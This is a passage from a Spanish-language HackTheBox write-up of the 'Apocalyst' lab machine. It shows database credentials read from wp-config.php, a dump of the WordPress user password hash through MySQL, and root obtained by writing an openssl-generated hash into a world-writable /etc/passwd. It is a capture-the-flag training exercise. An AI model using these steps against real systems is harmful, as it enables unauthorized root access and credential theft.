define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASSWORD', 'Th3SoopaD00paPa5S!');
/** MySQL hostname */
define('DB_HOST', 'localhost');
/** Database Charset to use in creating database tables. */
define('DB_CHARSET', 'utf8');
/** The Database Collate type. Don't change this if in doubt. */
define('DB_COLLATE', '');
/**#@+
* Authentication Unique Keys and Salts.
*
* Change these to different unique phrases!
* You can generate these using the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org secret-key service}
* You can change these at any point in time to invalidate all existing cookies. This will force all users to have to log in again.
*
* @since 2.6.0
*/
define('AUTH_KEY', 'put your unique phrase here');
define('SECURE_AUTH_KEY', 'put your unique phrase here');
define('LOGGED_IN_KEY', 'put your unique phrase here');
define('NONCE_KEY', 'put your unique phrase here');
define('AUTH_SALT', 'put your unique phrase here');
define('SECURE_AUTH_SALT', 'put your unique phrase here');
define('LOGGED_IN_SALT', 'put your unique phrase here');
define('NONCE_SALT', 'put your unique phrase here');
/**#@-*/
/**
* WordPress Database Table prefix.
*
* You can have multiple installations in one database if you give each
* a unique prefix. Only numbers, letters, and underscores please!
*/
$table_prefix = 'wp_';
/**
* For developers: WordPress debugging mode.
*
* Change this to true to enable the display of notices during development.
* It is strongly recommended that plugin and theme developers use WP_DEBUG
* in their development environments.
*
* For information on other constants that can be used for debugging,
* visit the Codex.
*
* @link https://codex.wordpress.org/Debugging_in_WordPress
*/
define('WP_DEBUG', false);
/* That's all, stop editing! Happy blogging. */
/** Absolute path to the WordPress directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
/** Sets up WordPress vars and included files. */
require_once(ABSPATH . 'wp-settings.php');
www-data@apocalyst:/var/www/html/apocalyst.htb$
Y funcionan
www-data@apocalyst:/var/www/html/apocalyst.htb$ mysql -uroot -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 511
Server version: 5.7.19-0ubuntu0.16.04.1 (Ubuntu)
Copyright (c) 2000, 2017, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| sys |
| wp_myblog |
+--------------------+
5 rows in set (0.01 sec)
mysql>
Bueno como tal ya tenemos la contraseña a si que no hay que crackearla
mysql> use wp_myblog;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+-----------------------+
| Tables_in_wp_myblog |
+-----------------------+
| wp_commentmeta |
| wp_comments |
| wp_links |
| wp_options |
| wp_postmeta |
| wp_posts |
| wp_term_relationships |
| wp_term_taxonomy |
| wp_termmeta |
| wp_terms |
| wp_usermeta |
| wp_users |
+-----------------------+
12 rows in set (0.00 sec)
mysql> describe wp_users;
+---------------------+---------------------+------+-----+---------------------+----------------+
| Field | Type | Null | Key | Default | Extra |
+---------------------+---------------------+------+-----+---------------------+----------------+
| ID | bigint(20) unsigned | NO | PRI | NULL | auto_increment |
| user_login | varchar(60) | NO | MUL | | |
| user_pass | varchar(255) | NO | | | |
| user_nicename | varchar(50) | NO | MUL | | |
| user_email | varchar(100) | NO | MUL | | |
| user_url | varchar(100) | NO | | | |
| user_registered | datetime | NO | | 0000-00-00 00:00:00 | |
| user_activation_key | varchar(255) | NO | | | |
| user_status | int(11) | NO | | 0 | |
| display_name | varchar(250) | NO | | | |
+---------------------+---------------------+------+-----+---------------------+----------------+
10 rows in set (0.00 sec)
mysql> select user_login,user_pass from wp_users;
+------------+------------------------------------+
| user_login | user_pass |
+------------+------------------------------------+
| falaraki | $P$BnK/Jm451thx39mQg0AFXywQWZ.e6Z. |
+------------+------------------------------------+
1 row in set (0.00 sec)
mysql>
Shell as root and root.txt
Si vemos archivos los cuales tengamos privilegios de escritura encontramos este que ya es interesante
www-data@apocalyst:/$ find / -writable -ls 2>/dev/null | grep -vE "/var|/run|/tmp|/dev|/lib|/sys|/proc"
37330 4 -rw-rw-rw- 1 root root 1637 Jul 26 2017 /etc/passwd
www-data@apocalyst:/$
Cuando tu haces por ejemplo un sudo su siempre va a comparar con lo que hay en el /etc/shadow para dejarte convertirte en el otro usuario al cual te quieras convertir pero para evitar eso lo que podemos hacer es modificar en el /etc/passwd nosotros decirle cual es la cadena encriptada para que no aplique la comparativa con el /etc/shadow si no directamente con lo que le proporcionamos
www-data@apocalyst:/$ cat /etc/passwd | head -n 1
root:x:0:0:root:/root:/bin/bash
www-data@apocalyst:/$
Para esto podemos usar openssl y poner lo que tu quieras para que nos cree la cadena
www-data@apocalyst:/$ openssl passwd
Password:
Verifying - Password:
/Wdb/9WH9GO3Q
www-data@apocalyst:/$
Ahora lo modificamos en el /etc/passwd
www-data@apocalyst:/$ nano /etc/passwd
Unable to create directory /var/www/.nano: Permission denied
It is required for saving/loading search history or cursor positions.
Press Enter to continue
www-data@apocalyst:/$ cat /etc/passwd | head -n 1
root:/Wdb/9WH9GO3Q:0:0:root:/root:/bin/bash
www-data@apocalyst:/$
Ahora simplemente hacemos un su root e indicamos la contraseña que indicamos con openssl
www-data@apocalyst:/$ su root
Password:
root@apocalyst:/# whoami
root
root@apocalyst:/# id
uid=0(root) gid=0(root) groups=0(root)
root@apocalyst:/#
root@apocalyst:/# cat /root/root.txt
32a76f406ffba3867799d81fbac52d66
root@apocalyst:/#
 HackTheBox
HackTheBox
